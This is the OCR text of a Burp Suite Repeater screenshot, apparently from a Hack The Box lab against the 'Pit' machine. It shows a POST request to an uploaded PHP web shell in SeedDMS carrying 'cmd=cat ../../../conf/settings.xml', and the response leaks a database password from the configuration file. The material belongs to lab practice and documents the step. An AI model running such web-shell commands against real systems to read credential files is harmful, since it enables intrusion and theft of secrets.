 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▾ > ▾ Target: http://dms-pit.htb ?
Request
Pretty Raw \n Actions
1 POST /seeddms51x/data/1048576/34/1.php HTTP/1.1
2 Host: dms-pit.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 34
13
14 cmd=cat ../../../conf/settings.xml
? Search... 0 matches
Response
Pretty Raw Render \n Actions
92
93
94
95
96
97 accountDomainName="example.com" bindDN="" bindPw="">
98
99
100
101
102
103
104 readme)
105
106
107
108 s" dbPass="ied^ieY6xoquu" doNotCheckVersion="false">
109
110
111
112
113
114 "" smtpPassword=""/>
115
116
117
118
119
120
121
122
123 lations="false">
? mys 1 match
INSPECTOR ? ×
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (11)
Response Headers (6)
Done 12,130 bytes | 410 millis